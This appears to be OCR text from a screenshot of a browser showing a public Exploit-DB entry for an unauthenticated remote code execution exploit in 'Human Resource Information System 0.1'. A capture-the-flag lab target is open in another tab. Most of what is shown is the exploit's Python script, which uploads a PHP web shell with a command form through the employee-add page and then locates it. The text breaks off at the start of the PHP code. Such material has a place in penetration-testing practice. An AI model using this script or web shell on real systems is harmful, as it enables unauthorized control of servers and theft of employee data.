 Applications Places Firefox ESR Jun 14 08:12 1
Human Resource Information System 0.1 - Remote Code Execution (Unauthenticated) - PHP webapps Exploit - Mozilla Firefox
TryHackMe | zSecurity En Employee Management Serv Admin Log in http://employee-admin.ctf/ Human Resource Informa
https://www.exploit-db.com/exploits/49847
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
#!/usr/bin/python3
import requests
import sys
from bs4 import BeautifulSoup
def find_shell(domain):
req_2 = requests.get(domain + "/Admin_Dashboard/Add_employee.php")
soup = BeautifulSoup(req_2.content , "html.parser")
imgs = soup.find_all("img")
for i in imgs:
src = i['src']
if ("shell.php" in src):
print(" [!] Your shell is ready :) ==> " + domain + "/Admin_Dashboard/" + src + "\n")
break
else:
continue
def upload_file(domain):
print("\n [!] Uploading Shell . . .")
payload = """
<!DOCTYPE html>
<html>
<head>
<title> Shell </title>
</head>
<body>
<form action="#" method="post">
<input type="text" name="cmd" style="width: 300px; height: 30px;" placeholder="Your Command ...">
<br><br>
<input type="submit" name="submit" value="execute">
</form>
<?php